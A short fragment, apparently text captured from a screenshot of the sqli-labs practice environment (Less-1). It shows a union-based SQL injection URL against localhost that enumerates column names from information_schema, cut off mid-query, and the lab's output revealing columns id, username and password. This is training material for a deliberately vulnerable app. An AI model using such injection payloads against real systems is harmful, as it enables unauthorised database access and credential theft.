 localhost/sqli-labs/Less-1/?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns w
常用网址 JD 京东商城
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3